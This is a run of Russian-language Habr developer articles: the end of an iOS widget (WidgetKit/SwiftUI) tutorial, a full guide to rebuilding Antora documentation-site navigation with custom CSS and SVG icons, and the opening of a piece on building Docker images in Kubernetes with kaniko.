.supportedFamilies([.systemSmall, .systemMedium])
}
}
```
В случае, если пользовательские настройки не требуются, то есть альтернатива в виде класса StaticConfiguration, которая работает без указания интента.
Изменяемыми на экране настроек являются title и description.
Название у виджета должно помещаться на одну строку, иначе оно обрезается. При этом допустимая длина для экрана добавления и настроек виджета отличаются.
Примеры максимальной длины названия для некоторых устройств:
```
iPhone 11 Pro Max
28 для настроек
21 для меню добавления
iPhone 11 Pro
25 для настроек
19 для меню добавления
iPhone SE
24 для настроек
19 для меню добавления
```
Описание является многострочным. В случае очень длинного текста в настройках контент можно проскролить. А вот на экране добавления сначала сжимается превью у виджета, а потом с версткой происходит что-то страшное.
Также можно изменить цвет фона и значения параметров *WidgetBackground* и AccentColor — по умолчанию они уже лежат в *Assets*. При необходимости их можно переименовать в конфигурации виджета в *Build Settings* у группы *Asset Catalog Compiler* — *Options* в полях *Widget Background Color Name* и *Global Accent Color Name* соответственно.
Некоторые параметры могут быть скрыты (или показаны) в зависимости от выбранного значения в другом параметре через настройку *Relationship*.
Стоит отметить, что UI для редактирования параметра зависит от его типа. К примеру, если укажем *Boolean*, то мы увидим *UISwitch*, а если *Integer*, то тут у нас уже выбор из двух вариантов: ввод через *UITextfield* или пошаговое изменение через *UIStepper*.

### Взаимодействие с основным приложением.
Связку настроили, осталось определить, откуда сам интент возьмет реальные данные. Мостик с основным приложением в этом случае — файл в общей группе ([*App Groups*](https://developer.apple.com/documentation/bundleresources/entitlements/com_apple_security_application-groups)). Основное приложение пишет, виджет — читает.
Для получения URL к общей группе используется следующий метод:
```
FileManager.default.containerURL(forSecurityApplicationGroupIdentifier: “group.ru.yourcompany.yourawesomeapp”)
```
Сохраняем всех кандидатов, так как они будут использоваться пользователем в настройках как словарь для выбора.
Далее операционная система должна узнать, что данные обновились, для этого вызываем:
```
WidgetCenter.shared.reloadAllTimelines()
// Или WidgetCenter.shared.reloadTimelines(ofKind: "kind")
```
Так как вызов метода будет перезагружать контент виджета и весь таймлайн, используйте его, когда данные действительно обновились, чтобы лишний раз не нагружать систему.
### Обновление данных
В целях бережного отношения к батарейке пользовательского девайса Apple продумали механизм обновления данных на виджете с использованием *timeline* — механизма генерации слепков (*snapshot*). Напрямую разработчик не обновляет и не управляет *view*, но зато предоставляет расписание, руководствуясь которым, операционная система нарежет снапшотов в бэкграунде.
Обновление происходит по следующим событиям:
1. Вызов используемого ранее WidgetCenter.shared.reloadAllTimelines()
2. При добавлении виджета пользователем на рабочий стол
3. При редактировании настроек.
Также в распоряжении разработчика три вида политик по обновлению таймлайнов (TimelineReloadPolicy):
*atEnd* — обновление после показа последнего cнапшота
*never* — обновление только в случае принудительного вызова
*after(\_:)* — обновление через определенный промежуток времени.
В нашем случае достаточно попросить систему сделать один снепшот до момента, пока данные карт не обновились в основном приложении:
```
struct CardListProvider: IntentTimelineProvider {
public typealias Intent = DynamicMultiSelectionIntent
public typealias Entry = CardListEntry
public func placeholder(in context: Context) -> Self.Entry {
return CardListEntry(date: Date(), cards: testData)
}
public func getSnapshot(for configuration: Self.Intent, in context: Self.Context, completion: @escaping (Self.Entry) -> Void) {
let entry = CardListEntry(date: Date(), cards: testData)
completion(entry)
}
public func getTimeline(for configuration: Self.Intent, in context: Self.Context, completion: @escaping (Timeline) -> Void) {
let cards: [WidgetCard]? = configuration.cards?.compactMap { card in
let id = card.identifier
let storedCards = SharedStorage.widgetRepository.restore()
return storedCards.first(where: { widgetCard in widgetCard.id == id })
}
let entry = CardListEntry(date: Date(), cards: cards ?? [])
let timeline = Timeline(entries: [entry], policy: .never)
completion(timeline)
}
}
struct CardListEntry: TimelineEntry {
public let date: Date
public let cards: [WidgetCard]
}
```
Более гибкий вариант пригодился бы при использовании автоматического алгоритма подбора карточек в зависимости от дня недели и времени.
Отдельно стоит отметить показ виджета, если он находится в стэке из виджетов (*Smart Stack*). В этом случае для управления приоритетами мы можем воспользоваться двумя вариантами: *Siri Suggestions* или через установку значения relevance у *TimelineEntry* с типом *TimelineEntryRelevance*. *TimelineEntryRelevance* содержит два параметра:
*score* — приоритет текущего снапшота относительно других снапшотов;
*duration* — время, пока виджет остается актуальным и система может поставить его на верхнюю позицию в стэке.
Оба способа, а также возможности конфигурации виджета, были подробно рассмотрены на [сессии WWDC](https://developer.apple.com/videos/play/wwdc2020/10194/).
Также необходимо рассказать о том, как поддерживать актуальное отображение даты и времени. Так как мы не можем регулярно обновлять содержимое виджета, то для компонента Text было добавлено несколько стилей. При использовании стиля система автоматически обновляет содержимое компонента, пока виджет находится на экране. Возможно, в будущем такой же подход распространится и на другие SwiftUI компоненты.
Text поддерживает следующие стили:
*relative* — разница времени между текущей и заданной датами. Тут стоит отметить: если дата указана в будущем, то начинается обратный отсчет, а после показывается дата от момента достижения нуля. Такое же поведение будет и для следующих двух стилей;
*offset* — аналогично предыдущему, но есть индикация в виде префикса с ±;
*timer* — аналог таймера;
*date* — отображение даты;
*time* — отображение времени.
Кроме этого, есть возможность отобразить промежуток времени между датами, просто указав интервал.
```
let components = DateComponents(minute: 10, second: 0)
let futureDate = Calendar.current.date(byAdding: components, to: Date())!
VStack {
Text(futureDate, style: .relative)
.multilineTextAlignment(.center)
Text(futureDate, style: .offset)
.multilineTextAlignment(.center)
Text(futureDate, style: .timer)
.multilineTextAlignment(.center)
Text(Date(), style: .date)
.multilineTextAlignment(.center)
Text(Date(), style: .time)
.multilineTextAlignment(.center)
Text(Date() ... futureDate)
.multilineTextAlignment(.center)
}
```

### Превью виджета
При первом отображении виджет будет открыт в режиме превью, для этого нам необходимо вернуть *TimeLineEntry* в методе placeholder(in:). В нашем случае это выглядит так:
```
func placeholder(in context: Context) -> Self.Entry {
return CardListEntry(date: Date(), cards: testData)
}
```
После чего к view применяется модификатор *redacted(reason:)* с параметром *placeholder*. При этом элементы на виджете отображаются размытыми.
Мы можем отказаться от этого эффекта у части элементов, использовав *unredacted()* модификатор.
Также в [документации](https://developer.apple.com/documentation/widgetkit/timelineprovider/placeholder(in:)-6ypjs) сказано, что вызов метода *placeholder(in:)* происходит синхронно и результат должен вернуться максимально быстро, в отличие от *getSnapshot(in:completion:)* и *getTimeline(in:completion:)*
### Скругление элементов
В гайдлайнах рекомендуется согласовать скругление у элементов со скруглением виджета, для этого в iOS 14 была добавлена структура [ContainerRelativeShape](https://developer.apple.com/documentation/swiftui/containerrelativeshape), которая позволяет применить к view форму контейнера.
```
.clipShape(ContainerRelativeShape())
```
### Поддержка Objective-C
В случае необходимости добавить в виджет код на Objective-C (например, у нас на нем написана генерация изображений штрихкодов) всё происходит стандартным способом через добавление Objective-C bridging header. Единственная проблема, с которой мы столкнулись — при сборке Xcode перестал видеть автогенерируемые файлы интентов, поэтому мы также [добавили их в bridging header](https://developer.apple.com/forums/thread/653910):
```
#import "DynamicCardSelectionIntent.h"
#import "CardSelectionIntent.h"
#import "DynamicMultiSelectionIntent.h"
```
### Размер приложения
Тестирование проводилось на Xcode 12 beta 6
Без виджета: 61.6 Мб
С виджетом: 62.2 Мб
Резюмирую основные моменты, которые рассмотрели в статье:
1. Виджеты — отличная возможность пощупать SwiftUI на практике. Добавляйте их в проект, даже если минимальная поддерживаемая версия ниже iOS 14.
2. WidgetBundle используется для увеличения числа доступных виджетов, вот [отличный пример](https://twitter.com/ChristianSelig/status/1306255647667875840) как много различных виджетов имеет приложение ApolloReddit.
3. Для добавления пользовательских настроек на самом виджете поможет IntentConfiguration или StaticConfiguration, если пользовательские настройки не нужны.
4. Общая папка на файловой системе в общей группе App Groups поможет синхронизировать данные с основным приложением.
5. На выбор разработчику предоставляется несколько политик обновления таймлайна (atEnd, never, after(\_:)).
На этом тернистый путь разработки виджета на бета-версиях Xcode можно считать завершенным, остался один простой шаг — пройти ревью в App Store.
P.S. Версия с виджетом прошла модерацию и теперь доступна для скачивания в App Store!
Спасибо, что дочитали до конца, буду рад предложениям и комментариям. Пройдите, пожалуйста, небольшой опрос, посмотрим, насколько виджеты популярны среди пользователей и разработчиков. | https://habr.com/ru/post/519516/ | null | ru | null |
# Кровь, пот и слезы: как я переделал навигацию на сайте документации и в чём профит переделки
Привет! Меня зовут Владимир, но вы можете звать меня просто Иннокентий Алексеевич. Я люблю эксперименты. Сегодня я расскажу, как можно улучшить навигационное меню на сайте документации, сократить время сборки и размер сайта больше чем в два раза. В качестве примера возьму сайт документации, собранный при помощи Antora.
Кому будет полезен материал: техническим писателям, разработчикам сайтов документации и просто любителям опенсорса и красивых вещей.
Antora — генератор статических HTML сайтов из исходных AsciiDoc файлов. Antora бесплатная и имеет открытый исходный код.

Во-первых, зачем вообще нужен сайт документации? Можно пойти дальше и спросить, зачем вообще нужна документация? Этим вопросам посвящено много статей, в том числе и на хабре. Документация повышает привлекательность вашего продукта для потенциальных клиентов. Сайт документации облегчает доступ к этой документации, соответственно, делает продукт ещё более привлекательным.
Ранее я уже писал несколько статей про документацию и AsciiDoc: как я переносил документацию из DITA в AsciiDoc+Antora ([1 часть](https://habr.com/ru/post/589457/) и [2 часть](https://habr.com/ru/post/592477/)), сравнивал [возможности DITA и AsciiDoc](https://habr.com/ru/post/657977/).
О чём пойдёт речь?
------------------
* Зачем улучшать навигационное меню
* Расширения Antora, расширение Antora Navigator
* Работа с шаблонами .hbs, изменение UI
* Работа с CSS-стилями навигации
* Украшаем навигационное меню иконками
* Ковыряемся в SVG и пытаемся наконец всунуть эти иконки
Зачем улучшать навигационное меню
---------------------------------
Лучшее — враг хорошего. Зачем вообще пытаться улучшить то, что и так работает?
Стандартное навигационное меню Antora из коробки простое и функциональное: в навигации слева отображается текущий компонент, под основным меню располагается меню выбора других компонентов и их версий.
Старый вид навигационного меню:

Несмотря на всю простоту такого подхода, у него есть существенные недостатки:
* Пользователю нужно прокручивать основное навигационное меню при просмотре текущего компонента и раскрывать второе меню, чтобы выбрать другой компонент или версию. Много нажатий, много прокручиваний.
* Самый главный недостаток — навигационное меню создаётся для каждой страницы и прописывается в её исходный HTML. Это увеличивает размер страницы, размер сайта, время на сборку. И вообще зачем делать одно и то же сотни или даже тысячи раз, когда можно не делать?
Расширения Antora
-----------------
В Antora версии 3.0 появилась возможность использовать пользовательские расширения. Раньше для реализации любой фичи требовалось делать форк Анторы:
* Форк, чтобы прикрутить поиск Lunr.
* Форк, чтобы создавать pdf и т.д..
Благодаря расширениям любые изменения стали значительно проще. Теперь менять исходный код Анторы не нужно, достаточно просто установить расширение в репозиторий playbook одной командой:
`npm i @antora/pdf-extension`
И зарегистрировать его в antora-playbook.yml:
```
antora:
extensions:
— '@antora/pdf-extension'
```
При необходимости можно выполнить персонализацию расширения. Обычно это выполняется по приложенной к расширению инструкции.
### Расширение Antora Navigator
С расширением Навигатора немного сложнее. Это расширение ещё не опубликовано официально в виде npm-пакета, все ресурсы для него находятся [в репозитории](https://gitlab.com/opendevise/oss/antora-navigator-extension) на GitLab, поэтому нужно действовать по следующему алгоритму:
1. В репозитории antora-playbook найти файл package.json и добавить зависимость от репозитория Навигатора:
```
"antora-navigator-extension": "git+https://gitlab.com/opendevise/oss/antora-navigator-extension"
```
2. Затем добавить требование этого расширения в файл Antora-playbook.yml:
```
antora:
extensions:
— require: antora-navigator-extension
```
3. При необходимости можно настроить файл `antora-navigator.yml`. Как это сделать, я расписал в README репозитория Навигатора, но [мой merge request](https://gitlab.com/opendevise/oss/antora-navigator-extension/-/merge_requests/2) пока ещё не был одобрен.
4. Выполнить необходимые изменения в UI.
Работа с дополнительными файлами UI
-----------------------------------
Пока расширение в ранней стадии разработки, нужно ещё немного повозиться с UI.
1. Во-первых, требуется добавить дополнительные файлы пользовательского интерфейса (supplemental-ui) из репозитория Навигатора в antora-playbook.yml:
```
supplemental_files: ./node_modules/antora-navigator-extension/data
```
2. Если вы используете UI, производный от дефолтного, то, вероятно, у вас уже есть а) корпоративный стиль документации и б) дополнительные (supplemental) файлы.
У Анторы на момент написания материала есть ограничение, которое не позволяет добавлять более одной папки в supplemental UI. Соответственно, если добавить указанную выше строку в antora-playbook.yml, весь существующий supplemental-ui потеряется. Решение — перенести весь ваш supplemental UI в основной. Например, [вот здесь располагается](https://github.com/Docsvision/antora-ui-default) основной UI сайта документации Docsvision.
3. Обычно файлы в папке supplemental-ui — это какая-нибудь автоматически сгенерированная шушера. Если такой файл просто закинуть в соответствующую папку основного UI, сборка пакета пользовательского интерфейса сломается.
Всё из-за линтера, который строго блюстит за стилем в `.css` и `.js` файлах. Сборка может упасть просто из-за того, что где-то в файле есть лишний пробел или его, наоборот, нет.
Для таких файлов необходимо отключить линтер, добавив в начало комментарий.
Для файлов .css:
```
/* stylelint-disable */
```
Для файлов .js:
```
/* eslint-disable */
```
4. А ещё такие файлы лучше помещать в подпапку `/vendor/`, чтобы они сохранили свои названия при добавлении на сайт. Файлы не из папки `/vendor/` не попадут на сайт, если они не импортированы в `site.css` — ограничение UI Анторы.
Сложно воспринять всё в тексте, поэтому вот наглядная иллюстрация файловой структуры пользовательского интерфейса нашего сайта документации:
```
- antora-ui-default
- src/
- css/
- base.css
- body.css
- main.css
- nav.css
- ...
- site.css
- vendor/
- docsearch.min.css
- docsearch.override.css
- ...
- helpers/
- img/
- js/
- vendor/
- docsearch.min.js
- medium-zoom.bundle.js
- highlight.bundle.js
- ...
- layouts/
- partials/
```
Я перенёс файлы `docsearch.min.css` и `docsearch.min.js` из `supplemental-ui` в основной и отключил для них линтер.
Работа с шаблонами UI
---------------------
Шаблоны UI — это `.hbs` файлы, описывающие структуру страниц сайта. Необходимо внести несколько изменений в эти файлы, чтобы новая навигация заработала правильно.
Вдохновение можно почерпнуть в репозитории Навигатора, [в папке](https://gitlab.com/opendevise/oss/antora-navigator-extension/-/tree/main/example/supplemental-ui/partials) `example/supplemental-ui/partials`.
1. Меняем файл `footer-scripts.hbs`, добавляем первые два скрипта, которые необходимы для работы навигации:
```
```
Первый скрипт будет сформирован при сборке сайта, а второй мы добавляли через supplemental-ui ранее.
При необходимости аналогичным образом редактируем файлы `head-meta.hbs` и `nav.hbs` — возьмите их из той же папки в репозитории Навигатора, и перенесите в свой UI отсутствующие строки.
Локализация элементов навигационного меню
-----------------------------------------
В навигации есть несколько иностранных слов и фраз: домашняя группа, подсказки к версиям продукта. Это нужно перевести.
Один из вариантов — сделать форк репозитория с расширением и отредактировать nav.js. Но тогда придётся поддерживать форк и отслеживать все изменения.
Решение с форком может оказаться трудозатратным. Поэтому лучше выбрать второй вариант — локализация нативными средствами расширения. Пока это ещё не релизовано, см. [issue #2](https://gitlab.com/opendevise/oss/antora-navigator-extension/-/issues/2). Будет предусмотрен атрибут для тега javascript:
Зачем?
------
Если вы дочитали до этого места с мыслями "Да ну его в пень, слишком запарно". Да, работёнка выглядит запарной, но результат того стоит. Посмотрите на новый вид навигационного меню и сравните его со старым:
Новый:
Старый:

Кроме единого навигационного меню без лишних панелей, расширение Навигатора даёт и другие преимущества:
* Удобную навигацию по версиям через выпадающий список с подписями "Последняя версия", "Предрелизная версия".
* Общий размер сайта сокращается более чем на 50% из-за того, что навигация формируется не при помощи HTML, а с помощью JavaScript.
* Появляется возможность добавить красивые иконки для компонентов в меню (об иконках чуть позже, сперва расскажу про стили).
Работа с CSS-стилями навигации
------------------------------
По умолчанию строки навигационного меню выделяются подчёркиванием при наведении и всё. Я подумал, что стоит прикрутить что-то более отзывчивое при помощи стилей. Я убрал подчёркивание при наведении, вместо него сделал выделение цветом.
Это легко сделать всего несколькими строками CSS:
```
a.nav-text:hover {
text-decoration: none;
color: #4c22f7;
}
a.nav-text:active {
text-decoration: none;
color: #4c22f7;
}
```
А ещё хорошо бы выделять текущую страницу чуть ярче, чем просто жирным:
```
.nav-list [aria-current=page] {
color: #4c22f7;
font-weight: normal;
-webkit-text-stroke-width: 0.02em;
}
```
Но есть одна проблема — стили навигации определены в supplemental-ui, который в репозитории Навигатора.
Решение — переопределить стили в другом файле.
Создаём один файл со всеми перечисленными стилями (например, nav-override.css) и импортируем его в site.css. Так как этот файл будет частью общего .css сайта, мы сможем даже использовать общие переменные для цветов:
nav-override.css:
```
.nav-item:hover > .nav-title .nav-icon {
filter: grayscale(0);
opacity: 1;
transition: 0.3s;
}
.nav-item:active > .nav-title .nav-icon {
filter: grayscale(0);
opacity: 1;
}
a.nav-text:hover {
text-decoration: none;
color: var(--link_hover-font-color);
}
a.nav-text:active {
text-decoration: none;
color: var(--link_hover-font-color);
}
a.nav-text:focus {
text-decoration: none;
color: var(--link-font-color);
-webkit-text-stroke-width: 0.02em;
}
.nav-list [aria-current=page] {
color: var(--link-font-color) !important;
}
```
Самые внимательные могут найти в коде стили со словом "icon", но я так и не рассказал про то, откуда берутся иконки. Время это исправить.
Украшаем навигационное меню иконками
------------------------------------
Когда я представил новое навигационное меню коллегам на демо, первый вопрос был "А можно изменить иконки на собственные?"
Да, можно. Но чтобы понять, как это делается, мне пришлось долго курить исходники. Это всё, конечно же, просто потому что я недалёкий.
1. Чтобы приделать иконки, нужно сперва вспомнить, что такое компоненты Antora, и где определены их названия. Компоненты — это базовая единица документации Antora. Для лучшего восприятия можно назвать их, например, томами. Названия компонентов задаются в файлах antora.yml. Также имена компонентов можно узнать в файле antora-navigator.yml.
2. Затем необходимо создать файл icondefs.js, где каждая иконка будет привязана к имени компонента:
```
;(function () {
/* eslint-disable max-len */
// prettier-ignore
var defs = [
{
id: 'icon-nav-component',
/* Корневая навигационная группа, а также любой другой компонент, для которого не указана специальная иконка. */
viewBox: '0 0 30 30',
path: { d: 'M19.9035 16.7957L22.0559 24.8282C19.8893 25.7545 17.5053 26.2702 15 26.2702C12.4947 26.2702 10.1107 25.7545 7.94414 24.8282L10.0965 16.7957C7.16563 15.0998 5.19232 11.9329 5.19232 8.30324C5.19232 6.65115 5.6026 5.09557 6.32406 3.72984L12.9574 13.2033H17.0426L23.676 3.72984C24.3974 5.09557 24.8077 6.65115 24.8077 8.30324C24.8077 11.9329 22.8344 15.0998 19.9035 16.7957Z', fill: '#00A2DF' },
/* Иконка для корневой навигационной группы [в формате SVG path](https://developer.mozilla.org/en-US/docs/Web/SVG/Tutorial/Paths). */
},
{
id: 'icon-nav-component-ROOT', <.>
/* Компонент с именем ROOT (`name: ROOT`) в файле `antora.yml`. */
viewBox: '0 0 14 15',
paths: [
{ d: 'M1.36278 0L1.36787 3.94183L7.40742 3.95558L7.40236 0.0376971L8.73519 0.00265382L8.6981 5.27362L0 5.28486L0.0369378 0.0348597L1.36278 0Z', transform: 'translate(2.8598 6.64626)', fill: '#00A3E0' },
{ d: 'M6.00319 0L11.7143 4.23063V5.86337L5.97677 1.61317L0 5.5623L0.137638 3.91056L6.00319 0Z', transform: 'translate(1.198 1.32681) scale(0.999808) rotate(-1.50596)', fill: '#087299' },
/* Иконка для компонента с именем ROOT [в формате SVG path](https://developer.mozilla.org/en-US/docs/Web/SVG/Tutorial/Paths). */
],
},
]
var icondefs = Object.assign(document.createElement('div'), { id: 'icondefs', hidden: true })
icondefs.appendChild(
defs.reduce(function (parent, icondef) {
var symbol = Object.assign(document.createElementNS('http://www.w3.org/2000/svg', 'symbol'), { id: icondef.id })
symbol.setAttribute('viewBox', icondef.viewBox)
var contents = icondef.contents || icondef.paths || [icondef.path]
if (Array.isArray(contents)) {
contents.forEach(function (props) {
symbol.appendChild(
Object.entries(props).reduce(function (tag, prop) {
tag.setAttribute(prop[0], prop[1])
return tag
}, document.createElementNS('http://www.w3.org/2000/svg', 'path'))
)
})
} else {
symbol.innerHTML = contents
}
parent.appendChild(symbol)
return parent
}, document.createElementNS('http://www.w3.org/2000/svg', 'svg'))
)
document.body.appendChild(icondefs)
})()
```
Также есть несколько служебных иконок навигации:
```
{
id: 'icon-nav-item-toggle',
/* Иконка для разворачивающихся заголовков. */
viewBox: '0 0 16 16',
paths: [
{ d: 'm5.345 3.22a0.75 0.75 0 0 1 1.06 0l4.25 4.25a0.75 0.75 0 0 1 0 1.06l-4.25 4.25a0.75 0.75 0 0 1-1.06-1.06l3.72-3.72-3.72-3.72a0.75 0.75 0 0 1 0-1.06z', 'fill-rule': 'evenodd' },
],
},
{
id: 'icon-nav-version',
/* Иконка рядом с элементом выбора версии */
viewBox: '0 0 16 16',
paths: [
{ d: 'm12.78 5.345a0.75 0.75 0 0 1 0 1.06l-4.25 4.25a0.75 0.75 0 0 1-1.06 0l-4.25-4.25a0.75 0.75 0 0 1 1.06-1.06l3.72 3.72 3.72-3.72a0.75 0.75 0 0 1 1.06 0z' },
],
},
```
Вот эти иконки на скрине:

3. Файл `icondefs.js` нужно добавить в свой проект пользовательского интерфейса, в папку `src/js/vendor/`.
4. Затем его нужно зарегистрировать в шаблоне `footer-scripts.hbs` следующим образом:
```
```
Файл `icondefs.js` должен быть вторым в списке после `site-navigation-data.js`, иначе иконок не будет видно!
Ковыряемся в SVG и пытаемся наконец всунуть эти иконки
------------------------------------------------------
Обычно SVG имеют исходный код следующего вида:
```
```

Нельзя просто так взять и вставить это в icondefs, потому что здесь сочетаются объекты (фигуры, линии) и пути, а также присутствуют `fill-rule` и `clip-rule`.
Из следующего фрагмента кода можно понять, как приделать `fill-rule` и `clip-rule`, но объекты и пути так сочетать не получится:
```
{
id: 'icon-nav-component-mgmtconsole',
viewBox: '0 0 32 32',
paths: [
{ d: 'M11.4542 21.2702C13.9143 21.2702 15.9085 19.276 15.9085 16.8159C15.9085 14.3559 13.9143 12.3617 11.4542 12.3617C8.99423 12.3617 7 14.3559 7 16.8159C7 19.276 8.99423 21.2702 11.4542 21.2702ZM11.5383 19.9255C13.2093 19.9255 14.5639 18.5709 14.5639 16.9C14.5639 15.229 13.2093 13.8744 11.5383 13.8744C9.8674 13.8744 8.51282 15.229 8.51282 16.9C8.51282 18.5709 9.8674 19.9255 11.5383 19.9255Z', fill: 'white', 'fill-rule': 'evenodd', 'clip-rule': 'evenodd' },
{ d: 'M24.3128 12.5298H26.1617L22.632 21.2702H22.6319L22.6319 21.2702H20.783L17.2532 12.5298H19.1021L21.7075 18.9811L24.3128 12.5298Z', fill: '#271F47', 'fill-rule': 'evenodd', 'clip-rule': 'evenodd' },
{ d: 'M2.21876 7.91919L15.4448 13.3055V28.996L2.21876 22.79V7.91919Z', fill: '#00ADBB' },
{ d: 'M16.1337 2.59143L2.63208 7.04097L16.1337 12.3687L29.4286 7.04097L16.1337 2.59143Z', fill: '#BBD02D' },
],
contents:
'' +
'',
},
```
Выйти из ситуации можно при помощи Adobe Illustrator или Inkscape. Преобразовать все объекты в пути за два клика по [инструкции](https://bytexd.com/how-to-convert-objects-to-paths-in-inkscape/).
В результате получится что-то такое:
```
{
id: 'icon-nav-component-mgmtconsole',
viewBox: '0 0 32 32',
paths: [
{ d: 'M 16,0.5 C 24.587,0.5 31.5,7.413 31.5,16 31.5,24.587 24.587,31.5 16,31.5 7.413,31.5 0.5,24.587 0.5,16 0.5,7.413 7.413,0.5 16,0.5 Z', fill: '#f18a00', stroke: '#ffffff' },
{ d: 'm 14.5638,9 h 1.51276 V 21.2702 H 14.5638 Z', fill: '#ffffff' },
{ d: 'M11.4542 21.2702C13.9143 21.2702 15.9085 19.276 15.9085 16.8159C15.9085 14.3559 13.9143 12.3617 11.4542 12.3617C8.99423 12.3617 7 14.3559 7 16.8159C7 19.276 8.99423 21.2702 11.4542 21.2702ZM11.5383 19.9255C13.2093 19.9255 14.5639 18.5709 14.5639 16.9C14.5639 15.229 13.2093 13.8744 11.5383 13.8744C9.8674 13.8744 8.51282 15.229 8.51282 16.9C8.51282 18.5709 9.8674 19.9255 11.5383 19.9255Z', fill: 'white', 'fill-rule': 'evenodd', 'clip-rule': 'evenodd' },
{ d: 'M24.3128 12.5298H26.1617L22.632 21.2702H22.6319L22.6319 21.2702H20.783L17.2532 12.5298H19.1021L21.7075 18.9811L24.3128 12.5298Z', fill: 'white', 'fill-rule': 'evenodd', 'clip-rule': 'evenodd' },
],
},
```
Запарно, конечно. Самое интересное, что можно было просто взять чистый код SVG и вставить в `src/partials/footer-scripts.hbs` вот так:
```
```
Это достаточно очевидный путь, потому что именно так определяются служебные иконки (позже я их удалил из `footer-scripts.hbs` и перенёс в `icondefs.js`, чтобы все яйца лежали в одной корзине):
```
```
Но до этого метода я почему-то додумался позднее всего. К тому же это слишком просто.
Вот так в результате всех описанных стараний и страданий выглядит финальная навигация:
По умолчанию иконки серые, но окрашиваются в цвет при наведении на текст. Причём делают это постепенно, в течение 0.3 секунд.
Это изменение я придумал в последний момент, вспомнив интересное свойство CSS — `transition`:
```
.nav-item:hover > .nav-title .nav-icon {
filter: grayscale(0);
opacity: 1;
transition: .3s;
}
.nav-item:active > .nav-title .nav-icon {
filter: grayscale(0);
opacity: 1;
}
```
Теперь у нашего сайта документации есть роскошное меню навигации с красивыми иконками, а ещё на сборку уходит в два раза меньше времени. Порой было сложно и непонятно, но результат того стоит.
Ещё один момент, который я забыл отметить в статье: расширение выдвигает определённые требования к исходному файлу навигации для компонента, то есть условному файлу `nav.adoc`. Чтобы выяснить эти требования, мне тоже пришлось поломать мозги. Я подробно расписал об этом в упомянутом выше [merge request](https://gitlab.com/opendevise/oss/antora-navigator-extension/-/merge_requests/2). Только его ещё нужно дополнить и немного изменить в связи с тем, что я узнал. Что-то я смог понять без посторонней помощи. В чём-то разобрался сам, опираясь на [исходники](https://github.com/mulesoft/docs-site-ui) сайта Mulesoft. [На сайте Mulesoft](https://docs.mulesoft.com/general/) так же используется расширение Навигатора. В чём-то я разобрался с помощью подсказок от Дэна Аллена — создателя AsciDoc, Анторы и данного расширения.
А где сам сайт? Ну, он ещё не опубликован в широкий доступ. Точнее, опубликован, но там старая навигация. К счастью, специально для читателей я записал небольшое демо, его можно посмотреть по ссылке: <https://vimeo.com/758052662/fce5ecd0d8>
Как ещё можно улучшить навигацию по сайту? Делитесь лайфхаками в комментариях. | https://habr.com/ru/post/693832/ | null | ru | null |
# Kubernetes: сборка образов Docker в кластере
Чтобы собирать образы Docker в контейнере и при этом обойтись без Docker, можно использовать kaniko. Давайте узнаем, как запускать kaniko локально и в кластере Kubernetes.

*Дальше будет многабукаф*
Допустим, решили вы собрать образы Docker в кластере Kubernetes (ну вот надо). Чем это удобно, рассмотрим на реальном примере, так нагляднее.
Еще мы поговорим о Docker-in-Docker и о его альтернативе — kaniko, с которым можно собирать образы Docker, не используя Docker. Наконец, мы узнаем, как настроить сборку образов в кластере Kubernetes.
Общее описание Kubernetes есть в книге ["Kubernetes in Action" ("Kubernetes в действии")](https://www.thenativeweb.io/blog/2018-04-05-15-17-recommended-reading-kubernetes-in-action/).
### Реальный пример
У нас в the native web есть немало приватных образов Docker, которые нужно где-то хранить. Вот мы и реализовали приватный [Docker Hub](https://hub.docker.com). В общедоступном [Docker Hub](https://hub.docker.com) есть две функции, которые нас особенно заинтересовали.
Во-первых, мы хотели создать очередь, которая будет асинхронно собирать образы Docker в Kubernetes. Во-вторых, реализовать отправку собранных образов в приватный [реестр Docker](https://docs.docker.com/registry/).
Обычно для реализации этих функций используется напрямую Docker CLI:
```
$ docker build ...
$ docker push ...
```
Но в кластере Kubernetes у нас размещаются контейнеры на базе маленьких и элементарных образов Linux, в которых Docker по умолчанию не содержится. Если теперь мы хотим использовать Docker (например, `docker build...`) в контейнере, нужно что-то вроде Docker-in-Docker.
### Что не так с Docker-in-Docker?
Чтобы собирать образы контейнера в Docker, нам нужен запущенный Docker-демон в контейнере, то есть Docker-in-Docker. Docker-демон — это виртуализированная среда, а контейнер в Kubernetes виртуализирован сам по себе. То есть, если хотим запустить Docker-демон в контейнере, нужно использовать вложенную виртуализацию. Для этого запускаем контейнер в привилегированном режиме — чтобы получить доступ к хост-системе. Но при этом возникают проблемы с безопасностью: например, приходится работать с разными файловыми системами (хоста и контейнера) или использовать кэш сборки из хост-системы. Вот почему мы и не хотели трогать Docker-in-Docker.
### Знакомство с kaniko
Не Docker-in-Docker одним… Есть еще одно решение — [kaniko](https://github.com/GoogleContainerTools/kaniko). Это инструмент, написанный на [Go](https://golang.org), он собирает образы контейнеров из Dockerfile без Docker. Затем отправляет их в указанный [реестр Docker](https://docs.docker.com/registry/). Рекомендуется настроить kaniko — использовать готовый [образ-executor](https://console.cloud.google.com/gcr/images/kaniko-project/GLOBAL/executor?pli=1), который можно запустить как контейнер Docker или контейнер в Kubernetes.
Только учтите, что kaniko пока находится в разработке и поддерживает не все команды Dockerfile, например `--chownflag` для команды `COPY`.
### Запуск kaniko
Если хотите запустить kaniko, нужно указать для контейнера kaniko несколько аргументов. Сначала вставьте Dockerfile со всеми его зависимостями в контейнер kaniko. Локально (в Docker) для этого используется параметр `-v <путь_в_хосте>:<путь_в_контейнере>`, а в Kubernetes есть [вольюмы](https://kubernetes.io/docs/concepts/storage/volumes/).
Вставив Dockerfile с зависимостями в контейнер kaniko, добавьте аргумент `--context`, он укажет путь к прикрепленному каталогу (внутри контейнера). Следующий аргумент — `--dockerfile`. Он указывает путь к Dockerfile (включая имя). Еще один важный аргумент `--destination` с полным URL к реестру Docker (включая имя и тег образа).
### Локальный запуск
Kaniko запускается несколькими способами. Например, на локальном компьютере с помощью Docker (чтобы не возиться с кластером Kubernetes). Запустите kaniko следующей командой:
```
$ docker run \
-v $(pwd):/workspace \
gcr.io/kaniko-project/executor:latest \
--dockerfile= \
--context=/workspace \
--destination=:
```
Если в реестре Docker включена аутентифиакация, kaniko сначала должен войти. Для этого подключите локальный файл Docker `config.jsonfile` с учетными данными для реестра Docker к контейнеру kaniko с помощью следующей команды:
```
$ docker run \
-v $(pwd):/workspace \
-v ~/.docker/config.json:/kaniko/.docker/config.json \
gcr.io/kaniko-project/executor:latest \
--dockerfile= \
--context=/workspace \
--destination=:
```
### Запуск в Kubernetes
